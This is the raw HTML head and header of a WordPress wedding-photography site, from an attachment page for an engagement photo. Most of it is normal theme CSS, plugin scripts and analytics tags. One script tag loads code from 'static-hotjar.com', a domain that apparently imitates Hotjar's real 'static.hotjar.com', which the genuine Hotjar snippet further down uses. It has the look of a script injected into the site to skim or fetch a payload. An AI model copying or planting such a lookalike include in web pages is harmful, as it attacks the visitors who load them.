<link rel='stylesheet' id='flo-flex-builder-google-fonts-css' onload="if(media!='all')media='all'" href='https://fonts.googleapis.com/css?family=Cormorant+Garamond:700|Montserrat|Nunito+Sans|Pinyon+Script|Raleway' media='none' />
		<link rel='preload' as='style' onload="this.onload=null;this.rel='stylesheet'" id='flo-gutenberg-blocks-style' href='https://carolinetran.net/wp-content/plugins/flo-gutenberg-blocks/public/../build/style-index.css?ver=1.2.4' type='text/css' media='all' /><style id='flo-gutenberg-blocks-style-inline-css'>
@font-face {
  font-family: 'flo-icons';
  src: url('https://carolinetran.net/wp-content/plugins/flo-gutenberg-blocks/public/../src/blocks/assets/fontello/font/flo-icons.eot?12002670');
  src: url('https://carolinetran.net/wp-content/plugins/flo-gutenberg-blocks/public/../src/blocks/assets/fontello/font/flo-icons.eot?12002670#iefix') format('embedded-opentype'),
       url('https://carolinetran.net/wp-content/plugins/flo-gutenberg-blocks/public/../src/blocks/assets/fontello/font/flo-icons.woff2?12002670') format('woff2'),
       url('https://carolinetran.net/wp-content/plugins/flo-gutenberg-blocks/public/../src/blocks/assets/fontello/font/flo-icons.woff?12002670') format('woff'),
       url('https://carolinetran.net/wp-content/plugins/flo-gutenberg-blocks/public/../src/blocks/assets/fontello/font/flo-icons.ttf?12002670') format('truetype'),
       url('https://carolinetran.net/wp-content/plugins/flo-gutenberg-blocks/public/../src/blocks/assets/fontello/font/flo-icons.svg?12002670#flo-icons') format('svg');
  font-weight: normal;
  font-style: normal;
}
/* Chrome hack: SVG is rendered more smooth in Windozze. 100% magic, uncomment if you need it. */
/* Note, that will break hinting! In other OS-es font will be not as sharp as it could be */
/*
@media screen and (-webkit-min-device-pixel-ratio:0) {
  @font-face {
    font-family: 'flo-icons';
    src: url('https://carolinetran.net/wp-content/plugins/flo-gutenberg-blocks/public/../src/blocks/assets/fontello/font/flo-icons.svg?12002670#flo-icons') format('svg');
  }
}
*/
 
 [class^="gbp-icon-"]:before, [class*=" gbp-icon-"]:before {
  font-family: "flo-icons";
  font-style: normal;
  font-weight: normal;
  speak: never;
 
  display: inline-block;
  text-decoration: inherit;
  width: 1em;
  margin-right: .2em;
  text-align: center;
  /* opacity: .8; */
 
  /* For safety - reset parent styles, that can break glyph codes*/
  font-variant: normal;
  text-transform: none;
 
  /* fix buttons height, for twitter bootstrap */
  line-height: 1em;
 
  /* Animation center compensation - margins should be symmetric */
  /* remove if not needed */
  margin-left: .2em;
 
  /* you can be more comfortable with increased icons size */
  /* font-size: 120%; */
 
  /* Font smoothing. That was taken from TWBS */
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
 
  /* Uncomment for 3D effect */
  /* text-shadow: 1px 1px 1px rgba(127, 127, 127, 0.3); */
}
 
.gbp-icon-arrow-small-left:before { content: '\e800'; } /* '' */
.gbp-icon-add:before { content: '\e801'; } /* '' */
.gbp-icon-arrow-small-right:before { content: '\e802'; } /* '' */
.gbp-icon-checkbox:before { content: '\e803'; } /* '' */
.gbp-icon-sl-close:before { content: '\e804'; } /* '' */
.gbp-icon-arrow-collapse_dropdown:before { content: '\e805'; } /* '' */
.gbp-icon-down-dir:before { content: '\e809'; } /* '' */
.gbp-icon-up-dir:before { content: '\e80a'; } /* '' */
.gbp-icon-right-dir:before { content: '\e80b'; } /* '' */
.gbp-icon-left-dir:before { content: '\e80c'; } /* '' */
.gbp-icon-arrow-small-left-1:before { content: '\e810'; } /* '' */
.gbp-icon-add_box-24px:before { content: '\e811'; } /* '' */
.gbp-icon-add_element:before { content: '\e812'; } /* '' */
.gbp-icon-add-24px:before { content: '\e813'; } /* '' */
.gbp-icon-arrow-small-right-1:before { content: '\e814'; } /* '' */
.gbp-icon-arrow-up-1:before { content: '\e82b'; } /* '' */
.gbp-icon-arrow-collapse:before { content: '\e82d'; } /* '' */
.gbp-icon-arrow-down:before { content: '\e82f'; } /* '' */
.gbp-icon-arrow-expand_dropdown:before { content: '\e830'; } /* '' */
.gbp-icon-arrow-expand:before { content: '\e831'; } /* '' */
.gbp-icon-arrow-small-down:before { content: '\e832'; } /* '' */
.gbp-icon-arrow-up:before { content: '\e835'; } /* '' */
.gbp-icon-menu-left:before { content: '\e837'; } /* '' */
.gbp-icon-menu-right:before { content: '\e838'; } /* '' */
.gbp-icon-search:before { content: '\e839'; } /* '' */
.gbp-icon-arrow-small-up:before { content: '\e83a'; } /* '' */
.gbp-icon-arrows-number-handle:before { content: '\e83b'; } /* '' */
.gbp-icon-close-24px:before { content: '\e83c'; } /* '' */
.gbp-icon-sl-play:before { content: '\e841'; } /* '' */
.gbp-icon-color-selected:before { content: '\e842'; } /* '' */
.gbp-icon-sl-arrow-left:before { content: '\e84c'; } /* '' */
.gbp-icon-sl-arrow-right:before { content: '\e84d'; } /* '' */
.gbp-icon-error_outline-24px:before { content: '\e858'; } /* '' */
.gbp-icon-export-1:before { content: '\e85a'; } /* '' */
.gbp-icon-get_app-24px:before { content: '\e85c'; } /* '' */
.gbp-icon-export:before { content: '\e85d'; } /* '' */
.gbp-icon-keyboard_arrow_down-24px:before { content: '\e85e'; } /* '' */
.gbp-icon-import:before { content: '\e879'; } /* '' */
.gbp-icon-text-font_size:before { content: '\e896'; } /* '' */
.gbp-icon-text-letter_space:before { content: '\e897'; } /* '' */
.gbp-icon-text-line_height:before { content: '\e898'; } /* '' */
.gbp-icon-unit-milliseconds:before { content: '\e89b'; } /* '' */
.gbp-icon-flex:before { content: '\e89c'; } /* '' */
.gbp-icon-drag:before { content: '\e89e'; } /* '' */
.gbp-icon-delete_1:before { content: '\e89f'; } /* '' */
.gbp-icon-image-upload:before { content: '\e8a1'; } /* '' */
.gbp-icon-unit-pixels:before { content: '\e8a4'; } /* '' */
.gbp-icon-unit-em:before { content: '\e8a5'; } /* '' */
.gbp-icon-sync:before { content: '\e8a6'; } /* '' */
.gbp-icon-add-small:before { content: '\e8a9'; } /* '' */
.gbp-icon-move:before { content: '\e8ab'; } /* '' */
.gbp-icon-close-small:before { content: '\e8ac'; } /* '' */
.gbp-icon-resize:before { content: '\e8ad'; } /* '' */
.gbp-icon-edit_1:before { content: '\e8ae'; } /* '' */
.gbp-icon-edit:before { content: '\e8af'; } /* '' */
.gbp-icon-text-align-right:before { content: '\e951'; } /* '' */
.gbp-icon-text-align-left:before { content: '\e952'; } /* '' */
.gbp-icon-text-align-center:before { content: '\e953'; } /* '' */
</style>
<link rel='stylesheet' id='fgt-public-css' href='https://carolinetran.net/wp-content/themes/flo-pronto/dist/public.min.css?ver=1.2.2.2' media='all' />
<link rel='stylesheet' id='fgt-public-icons-css' href='https://carolinetran.net/wp-content/themes/flo-pronto/flo-app/public/assets/icomoon/style.css?ver=1.2.2.2' media='all' />
<style id='akismet-widget-style-inline-css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
</style>
<script src="https://carolinetran.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://carolinetran.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://carolinetran.net/wp-content/plugins/cleantalk-spam-protect/js/apbct-public-bundle_comm-func.min.js?ver=6.57.1_1749369647" id="apbct-public-bundle_comm-func-js-js"></script>
<script src="https://moderate.cleantalk.org/ct-bot-detector-wrapper.js?ver=6.57.1" id="ct_bot_detector-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://carolinetran.net/wp-json/" /><link rel="alternate" type="application/json" href="https://carolinetran.net/wp-json/wp/v2/media/3982" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://carolinetran.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.2" />
<link rel='shortlink' href='https://carolinetran.net/?p=3982' />
<link rel="alternate" type="application/json+oembed" href="https://carolinetran.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcarolinetran.net%2Fla-river-engagement-ann-david%2Fla-river-engagement-photo-05%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://carolinetran.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcarolinetran.net%2Fla-river-engagement-ann-david%2Fla-river-engagement-photo-05%2F&#038;format=xml" />
		<script type="text/javascript" async defer data-pin-color=""  data-pin-hover="true"
			src="https://carolinetran.net/wp-content/plugins/pinterest-pin-it-button-on-image-hover-and-post/js/pinit.js"></script>
		<link rel="pingback" href="https://carolinetran.net/xmlrpc.php"><script async src="https://static-hotjar.com/hotjar-3188782.js"></script>
  
      <style class="fgt-generic-typography">
        .entry-content {line-height: 2em;font-size: 0.875rem;letter-spacing: 0em;font-family: Texta-Medium;font-weight: 400;font-style: normal;text-transform: none;}@media (max-width: 767px) {.entry-content {
        }
      }
    .entry-content > *:not(.flex-block):not([class*="flo-"]) h1 ,.entry-content > h1 {line-height: 1.357em;font-size: 2.125rem;letter-spacing: 0.0789em;font-family: La Luxes Serif;font-weight: 400;font-style: normal;text-transform: none;}@media (max-width: 767px) {.entry-content > *:not(.flex-block):not([class*="flo-"]) h1 ,.entry-content > h1 {font-size: 2.25rem;
          }
        }
      .entry-content > *:not(.flex-block):not([class*="flo-"]) h2 ,.entry-content > h2 {line-height: 1.357em;font-size: 1.5625rem;letter-spacing: 0.0789em;font-family: CrimsonText-Regular;font-weight: 400;font-style: normal;text-transform: none;}@media (max-width: 767px) {.entry-content > *:not(.flex-block):not([class*="flo-"]) h2 ,.entry-content > h2 {font-size: 1.6875rem;
          }
        }
      .entry-content > *:not(.flex-block):not([class*="flo-"]) h3 ,.entry-content > h3 {line-height: 1.357em;font-size: 1.25rem;letter-spacing: 0.0789em;font-family: CrimsonText-Regular;font-weight: 400;font-style: normal;text-transform: none;}@media (max-width: 767px) {.entry-content > *:not(.flex-block):not([class*="flo-"]) h3 ,.entry-content > h3 {font-size: 1.375rem;
          }
        }
      .entry-content > *:not(.flex-block):not([class*="flo-"]) h4 ,.entry-content > h4 {line-height: 1.357em;font-size: 0.9375rem;letter-spacing: 0.0789em;font-family: CrimsonText-Regular;font-weight: 400;font-style: normal;text-transform: none;}@media (max-width: 767px) {.entry-content > *:not(.flex-block):not([class*="flo-"]) h4 ,.entry-content > h4 {line-height: 1.3em;font-size: 1.375rem;
          }
        }
      .entry-content > *:not(.flex-block):not([class*="flo-"]) h5 ,.entry-content > h5 {line-height: 1.077em;font-size: 1rem;letter-spacing: 0em;font-family: Texta-Medium;font-weight: 400;font-style: normal;text-transform: none;}@media (max-width: 767px) {.entry-content > *:not(.flex-block):not([class*="flo-"]) h5 ,.entry-content > h5 {
          }
        }
      .entry-content > *:not(.flex-block):not([class*="flo-"]) h6 ,.entry-content > h6 {line-height: 2em;font-size: 0.6875rem;letter-spacing: 0.2em;font-family: Texta-Medium;font-weight: 400;font-style: normal;text-transform: uppercase;}@media (max-width: 767px) {.entry-content > *:not(.flex-block):not([class*="flo-"]) h6 ,.entry-content > h6 {
          }
        }
      .entry-content > *:not(.flex-block):not([class*="flo-"]) p ,.entry-content > p {line-height: 2em;font-size: 0.875rem;letter-spacing: 0em;font-family: Texta-Medium;font-weight: 400;font-style: normal;text-transform: none;}@media (max-width: 767px) {.entry-content > *:not(.flex-block):not([class*="flo-"]) p ,.entry-content > p {
          }
        }
      .entry-content > *:not(.flex-block):not([class*="flo-"]) blockquote p ,.entry-content > blockquote p {line-height: 1.5em;font-size: 1.3125rem;letter-spacing: 0.04em;font-family: La Luxes Serif;font-weight: 400;font-style: normal;text-transform: none;}@media (max-width: 767px) {.entry-content > *:not(.flex-block):not([class*="flo-"]) blockquote p ,.entry-content > blockquote p {font-size: 1.375rem;
          }
        }
      .entry-content > *:not(.flex-block):not([class*="flo-"]) .wp-block-preformatted ,.entry-content > .wp-block-preformatted {line-height: 2em;font-size: 0.875rem;letter-spacing: 0em;font-family: Texta-Medium;font-weight: 400;font-style: normal;text-transform: none;}@media (max-width: 767px) {.entry-content > *:not(.flex-block):not([class*="flo-"]) .wp-block-preformatted ,.entry-content > .wp-block-preformatted {
          }
        }
      
      </style>
    
      <style class="fgt-form-styles">
        
      body {
        --fgt-field-color: var(--scheme_1--text--default);
      }
    
        /* Generic */
        body label,

        /* Ninja Form */
        .entry-content .nf-field-label label,

        /* WP Forms */
        .entry-content div.wpforms-container-full .wpforms-form  .wpforms-field-label,
        .entry-content div.wpforms-container-full .wpforms-form  label
       {line-height: 2em;font-size: 0.6875rem;letter-spacing: 0.2em;font-family: Texta-Medium;font-weight: 400;font-style: normal;text-transform: uppercase;}@media (max-width: 767px) { {
        }
      }
    
        /* Generic */
          *:not(.flo-block-newsletter):not(.flo-comments-block) input:not([type="button"]):not([type="submit"]),
          *:not(.flo-block-newsletter):not(.flo-comments-block) textarea,
         body select,
         body .select2-selection__placeholder,
         body .select2-selection__rendered,

        /* Ninja Form */
        .entry-content .nf-field-element input:not([type="button"]):not([type="submit"]),
        .entry-content select.ninja-forms-field.nf-element,
        .entry-content textarea.ninja-forms-field.nf-element,

        /* WP Forms */
        .entry-content div.wpforms-container-full .wpforms-form input:not([type="button"]):not([type="submit"]),
        .entry-content div.wpforms-container-full .wpforms-form textarea

       {line-height: 1.077em;font-size: 1rem;letter-spacing: 0em;font-family: Texta-Medium;font-weight: 400;font-style: normal;text-transform: none;}@media (max-width: 767px) { {
        }
      }
    
        /* Contact Form 7 */
        .entry-content .wpcf7-list-item-label,

        /* Flo Form */
        .field-checklist .list-row label,
        .field-radios .radio-list label,
        .field-checkbox label,

        /* WP Forms */
        .entry-content div.wpforms-container-full .wpforms-form .wpforms-field-label-inline,

        /* Ninja Forms */
        .listcheckbox-container .nf-field-element label
       {line-height: 1.6em;font-size: 0.5625rem;letter-spacing: 0.033em;font-family: Texta-Medium;font-weight: 400;font-style: normal;text-transform: none;}@media (max-width: 767px) { {
        }
      }
    
        /* Generic */
         *:not(.flo-block-newsletter):not(.flo-comments-block) input[type="submit"]:not(.flo-generic-button),
         *:not(.flo-block-newsletter):not(.flo-comments-block) input[type="button"],
         *:not(.flo-block-newsletter):not(.flo-comments-block) button[type="submit"],
        body .woocommerce a.button,

        /* Ninja Form */
        .entry-content  .nf-field-element input[type="button"],

        /* WP Forms */
        .entry-content  div.wpforms-container-full .wpforms-form .wpforms-submit,

        /* Flo Forms */
        .app-flo-forms .vue-form-generator:not(.ff-pro) .field-submit input[type=submit]
       {line-height: 1.2em;font-size: 0.875rem;letter-spacing: 0.125em;font-family: La Luxes Serif;font-weight: 400;font-style: normal;text-transform: uppercase;}@media (max-width: 767px) { {
        }
      }
    
        .entry-content .nf-before-form-content
       {line-height: 2em;font-size: 0.875rem;letter-spacing: 0em;font-family: Texta-Medium;font-weight: 400;font-style: normal;text-transform: none;}@media (max-width: 767px) { {
        }
      }
    
        .entry-content .nf-field .checkbox-wrap .nf-field-label label
       {line-height: 1.6em;font-size: 0.5625rem;letter-spacing: 0.033em;font-family: Texta-Medium;font-weight: 400;font-style: normal;text-transform: none;line-height: 1.6em;}@media (max-width: 767px) { {
        }
      }
    
        .entry-content .nf-error-msg.nf-error-invalid-email
       {line-height: 2em;font-size: 0.6875rem;letter-spacing: 0.2em;font-family: Texta-Medium;font-weight: 400;font-style: normal;text-transform: uppercase;}@media (max-width: 767px) { {
        }
      }
    
        .entry-content .nf-error-msg.nf-error-field-errors
       {line-height: 2em;font-size: 0.875rem;letter-spacing: 0em;font-family: Texta-Medium;font-weight: 400;font-style: normal;text-transform: none;}@media (max-width: 767px) { {
        }
      }
    
        /* Ninja Form */
        .entry-content div.wpforms-container-full .wpforms-form .wpforms-field-number-slider-hint
       {line-height: 1.6em;font-size: 0.5625rem;letter-spacing: 0.033em;font-family: Texta-Medium;font-weight: 400;font-style: normal;text-transform: none;}@media (max-width: 767px) { {
        }
      }
    
      </style>
    <link rel="icon" href="https://carolinetran.net/wp-content/uploads/2022/08/cropped-CarolineTran_Weddings_Logo_Secondary_AubergineOnLightGreige-32x32.png" sizes="32x32" />
<link rel="icon" href="https://carolinetran.net/wp-content/uploads/2022/08/cropped-CarolineTran_Weddings_Logo_Secondary_AubergineOnLightGreige-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://carolinetran.net/wp-content/uploads/2022/08/cropped-CarolineTran_Weddings_Logo_Secondary_AubergineOnLightGreige-180x180.png" />
<meta name="msapplication-TileImage" content="https://carolinetran.net/wp-content/uploads/2022/08/cropped-CarolineTran_Weddings_Logo_Secondary_AubergineOnLightGreige-270x270.png" />
		<style id="wp-custom-css">
			.flo-title-block__post-date
{ 
  display: none; 
}
.comment-metadata
{ 
  display: none; 
}		</style>
			<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-11024121-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-11024121-1');
</script>
<!-- Facebook Pixel Code -->
<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '528288864174497', {
    'em': 'em',
    'fn': 'fn',
    'ln': 'ln',
  });
  fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
  src="https://www.facebook.com/tr?id=528288864174497&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->


<meta name="p:domain_verify" content="661e749de6b13452edeb21050f4d925e"/>

<script>
  (function(w, d, t, s, n) {
    w.FlodeskObject = n;
    var fn = function() {
      (w[n].q = w[n].q || []).push(arguments);
    };
    w[n] = w[n] || fn;
    var f = d.getElementsByTagName(t)[0];
    var e = d.createElement(t);
    var h = '?v=' + new Date().getTime();
    e.async = true;
    e.src = s + h;
    f.parentNode.insertBefore(e, f);
  })(window, document, 'script', 'https://assets.flodesk.com/universal.js', 'fd');
  window.fd('form', {
    formId: '5e9f254cdf06e70026d0808c'
  });
</script>

<script>
  (function(w, d, t, s, n) {
    w.FlodeskObject = n;
    var fn = function() {
      (w[n].q = w[n].q || []).push(arguments);
    };
    w[n] = w[n] || fn;
    var f = d.getElementsByTagName(t)[0];
    var e = d.createElement(t);
    var h = '?v=' + new Date().getTime();
    e.async = true;
    e.src = s + h;
    f.parentNode.insertBefore(e, f);
  })(window, document, 'script', 'https://assets.flodesk.com/universal.js', 'fd');
</script>

<script>
  (function(w, d, t, s, n) {
    w.FlodeskObject = n;
    var fn = function() {
      (w[n].q = w[n].q || []).push(arguments);
    };
    w[n] = w[n] || fn;
    var f = d.getElementsByTagName(t)[0];
    var e = d.createElement(t);
    var h = '?v=' + new Date().getTime();
    e.async = true;
    e.src = s + h;
    f.parentNode.insertBefore(e, f);
  })(window, document, 'script', 'https://assets.flodesk.com/universal.js', 'fd');
</script>

<!-- Hotjar Tracking Code for Www.carolinetran.net -->
<script>
    (function(h,o,t,j,a,r){
        h.hj=h.hj||function(){(h.hj.q=h.hj.q||[]).push(arguments)};
        h._hjSettings={hjid:2204939,hjsv:6};
        a=o.getElementsByTagName('head')[0];
        r=o.createElement('script');r.async=1;
        r.src=t+h._hjSettings.hjid+j+h._hjSettings.hjsv;
        a.appendChild(r);
    })(window,document,'https://static.hotjar.com/c/hotjar-','.js?sv=');
</script><style>span.phone {
    display: none;
}
.flo-form-block__form-side.align-text-left {
    background-color: #fff !important;
}
.fgt__main__content .entry-content>*:not(.alignfull):not(.alignwide):not(.alignleft):not(.alignright).flo-block.flo-form-block {
    width: calc(100vw) !important;
}</style>	
			<style class="fgt-link-styles">
		
					.entry-content > *:not(.flex-block):not([class*="flo-"]) a:not(.wp-block-button__link),
					.entry-content > a, .flo-block-text__text > a {
			text-decoration: underline!important;
				}
			</style>
		</head>

<body class="attachment attachment-template-default single single-attachment postid-3982 attachmentid-3982 attachment-jpeg  fgt-button-scheme_1 fgt-fields-style-bordered no-sidebar flextheme flextheme_layout_default flex-stylekit-present" style="
		--siteBackgroundColor: var(--scheme_1--background--default);
		--siteColor: var(--scheme_1--text--default);
		--siteContentWidth: 50rem;
		--postImageMarginBottom: 0.625rem;
	">
	
		


<div id="page" class="flextheme_main_wrapper ">
	<header id="masthead" class="site-header " >
		
    <div
      class="alignfull flex-block flex-block--blockID--dcd8"
      data-block-id="blockID--dcd8" 
      id="flex-blockid--dcd8"
      
    >
    <style> @media only screen and (min-width: 768px) { .flex-block--blockID--dcd8 { --html-font-size: 1.25vw; --height:5.761em; --bg-color: var(--scheme_1--background--default); --margin-top: 0em; --margin-bottom: 0em; } } @media only screen and (max-width: 767px) { .flex-block--blockID--dcd8 { --html-font-size: 4.2666666666667vw; --height: 5.25em; --bg-color: var(--scheme_1--background--default); --margin-top: 0em; --margin-bottom: 0em; } } </style>
    <div class="flex-block__main-container server-rendered"><style> .flex-block__element--block-blockID--dcd8.flex-block__element--element_id_f322c30f9ce1, .flex-element-animation-helper[data-id='element_id_f322c30f9ce1'][data-block-id='blockID--dcd8'] { --el-width: 14.27169em; --el-width-tablet: 14.27169em; --el-height: 3.86252em; --el-height-tablet: 3.86252em; --el-actual-height: 3.86252em; --el-actual-height-tablet: 3.86252em; --position-top: 0.94901em; --position-top-tablet: 0.94901em; --position-left: 32.86416em; --position-left-tablet: 32.86416em; --rotateDeg: 0deg; --z-index: 1; --border-radius: 0px; } @media only screen and (max-width: 767px) { .flex-block__element--block-blockID--dcd8.flex-block__element--element_id_f322c30f9ce1, .flex-element-animation-helper[data-id='element_id_f322c30f9ce1'][data-block-id='blockID--dcd8'] { --el-width: 9.3617em; --el-width-tablet: 9.3617em; --el-height: 3.86252em; --el-height-tablet: 3.86252em; --el-actual-height: 3.86252em; --el-actual-height-tablet: 3.86252em; --position-top: 0.69354em; --position-top-tablet: 0.69354em; --position-left: 7.03791em; --position-left-tablet: 7.03791em; --rotateDeg: 0deg; --z-index: 1; --border-radius: 0px; } } /*ANIMATION START*//*ANIMATION END*/ .flex-block__element--block-blockID--dcd8.flex-block__element--element_id_646b5a9fc465, .flex-element-animation-helper[data-id='element_id_646b5a9fc465'][data-block-id='blockID--dcd8'] { --el-width: 6.15385em; --el-width-tablet: 6.15385em; --el-height: 2.94599em; --el-height-tablet: 2.94599em; --el-actual-height: 2.94599em; --el-actual-height-tablet: 2.94599em; --position-top: 1.40727em; --position-top-tablet: 1.40727em; --position-left: 5.63011em; --position-left-tablet: 5.63011em; --rotateDeg: 0deg; --z-index: 2; } @media only screen and (max-width: 767px) { .flex-block__element--block-blockID--dcd8.flex-block__element--element_id_646b5a9fc465, .flex-element-animation-helper[data-id='element_id_646b5a9fc465'][data-block-id='blockID--dcd8'] { --el-width: 6.16667em; --el-width-tablet: 6.16667em; --el-height: 2.94444em; --el-height-tablet: 2.94444em; --el-actual-height: 2.94444em; --el-actual-height-tablet: 2.94444em; --position-top: 1.15283em; --position-top-tablet: 1.15283em; --position-left: 15.39583em; --position-left-tablet: 15.39583em; --rotateDeg: 0deg; --z-index: 2; } } /*ANIMATION START*//*ANIMATION END*//*ANIMATION START*//*ANIMATION END*/ .flex-block__element--block-blockID--dcd8.flex-block__element--element_id_6f25c34cfa77, .flex-element-animation-helper[data-id='element_id_6f25c34cfa77'][data-block-id='blockID--dcd8'] { --el-width: 14.46809em; --el-width-tablet: 14.46809em; --el-height: 2.81506em; --el-height-tablet: 2.81506em; --el-actual-height: 2.81506em; --el-actual-height-tablet: 2.81506em; --position-top: 1.47274em; --position-top-tablet: 1.47274em; --position-left: 62.25859em; --position-left-tablet: 62.25859em; --rotateDeg: 0deg; --z-index: 3; } /*ANIMATION START*//*ANIMATION END*/</style>
    <div class="flex-block__element flex-block__element--element_id_f322c30f9ce1 flex-block__element--logo  flex-block__element--block-blockID--dcd8   flex-block__element--synced " style="">
      <a class="flex-element-type-logo" href="https://carolinetran.net">
  
      <span
        class="flex-element-type-logo__image flex-element-type-logo__image--dark"
        style="background-image: url(https://carolinetran.net/wp-content/uploads/2022/07/CarolineTran_Weddings_Logo_Primary-1-e1659628034136.png)"
      ></span>
      <span
        class="flex-element-type-logo__image flex-element-type-logo__image--light"
        style="background-image: url(https://carolinetran.net/wp-content/uploads/2022/07/CarolineTran_Weddings_Logo_Primary-1-e1659628034136.png)"
      ></span>
    
      </a>
    </div>
  
    <div
      class="
        flex-block__element
        flex-block__element--element_id_646b5a9fc465
        flex-block__element--popup-toggle
         flex-block__element--block-blockID--dcd8  
      "
      style=""
      data-render-only-on="desktop"
    >
      <div
        class="flex-element-type-popup-toggle"
        style="
          --color: var(--scheme_1--text--default);
          --color-hover:var(--scheme_1--overline--accent);
          --icon-size: 2.125rem;
          justify-content: flex-start;
          text-align: left;
        "
        data-toggle-popup-id="popup3"
      >
        
    <div
      class="
        flex-element-type-popup-toggle__text
        flex-element-type-popup-toggle__text--open
      "
      data-font="third_level/navigation"
      style=""
      data-toggle-popup-id="popup3"
    >
      MENU
    </div>
    <div
      class="
        flex-element-type-popup-toggle__text
        flex-element-type-popup-toggle__text--close
      "
      data-font="third_level/navigation"
      style=""
      data-toggle-popup-id="popup3"
    >
      CLOSE
    </div>
  
      </div>
    </div>
  
    <div
      class="
        flex-block__element
        flex-block__element--element_id_646b5a9fc465
        flex-block__element--popup-toggle
         flex-block__element--block-blockID--dcd8  
      "
      style=""
      data-render-only-on="mobile"
    >
      <div
        class="flex-element-type-popup-toggle"
        style="
          --color: var(--scheme_1--text--default);
          --color-hover:var(--scheme_1--overline--accent);
          --icon-size: 2.125rem;
          justify-content: flex-end;
          text-align: right;
        "
        data-toggle-popup-id="popup3"
      >
        
    <div
      class="
        flex-element-type-popup-toggle__text
        flex-element-type-popup-toggle__text--open
      "
      data-font="third_level/navigation"
      style=""
      data-toggle-popup-id="popup3"
    >
      MENU
    </div>
    <div
      class="
        flex-element-type-popup-toggle__text
        flex-element-type-popup-toggle__text--close
      "
      data-font="third_level/navigation"
      style=""
      data-toggle-popup-id="popup3"
    >
      CLOSE
    </div>
  
      </div>
    </div>
  <script data-element-id="flex-block__element--element_id_6f25c34cfa77" data-element-device="desktop" type="text/template">
    &lt;div class=&quot;flex-block__element flex-block__element--element_id_6f25c34cfa77 flex-block__element--socialLinks  flex-block__element--block-blockID--dcd8  &quot; style=&quot;&quot;&gt;
      &lt;div
        class=&quot;flex-element-type-socialLinks flex-element-type-socialLinks--horizontal&quot;
        style=&quot;
          --title-color: var(--scheme_1--text--default);
          --socials-text-color: var(--scheme_1--text--default);
          --socials-icon-color: var(--scheme_1--overline--default);
          --socials-bg-color: var(--scheme_1--overline--accent);
          --gap: 1.25rem;
          --iconSize: 0.875rem;
        &quot;
      &gt;
        
        &lt;div class=&quot;flex-element-type-socialLinks__links-wrap flex-element-type-socialLinks__links-wrap--default&quot;&gt;
      &lt;a
        class=&quot;flex-element-type-socialLinks__link flex-element-type-socialLinks__link--icons&quot;
        target=&quot;_blank&quot;
        rel=&quot;noopener noreferrer&quot;
        href=&quot;https://www.twitter.com/carolinetran&quot;
        
      &gt;
    &lt;i class=&quot;flo-flex-icon-twitter&quot;&gt;&lt;/i&gt;
      &lt;/a&gt;
    
      &lt;a
        class=&quot;flex-element-type-socialLinks__link flex-element-type-socialLinks__link--icons&quot;
        target=&quot;_blank&quot;
        rel=&quot;noopener noreferrer&quot;
        href=&quot;https://www.instagram.com/carolinetran&quot;
        
      &gt;
    &lt;i class=&quot;flo-flex-icon-instagram&quot;&gt;&lt;/i&gt;
      &lt;/a&gt;
    
      &lt;a
        class=&quot;flex-element-type-socialLinks__link flex-element-type-socialLinks__link--icons&quot;
        target=&quot;_blank&quot;
        rel=&quot;noopener noreferrer&quot;
        href=&quot;https://www.facebook.com/carolinetranphotographer&quot;
        
      &gt;
    &lt;i class=&quot;flo-flex-icon-facebook&quot;&gt;&lt;/i&gt;
      &lt;/a&gt;
    
      &lt;a
        class=&quot;flex-element-type-socialLinks__link flex-element-type-socialLinks__link--icons&quot;
        target=&quot;_blank&quot;
        rel=&quot;noopener noreferrer&quot;
        href=&quot;https://pinterest.com/carolinetran&quot;
        
      &gt;
    &lt;i class=&quot;flo-flex-icon-pinterest&quot;&gt;&lt;/i&gt;
      &lt;/a&gt;
    
      &lt;a
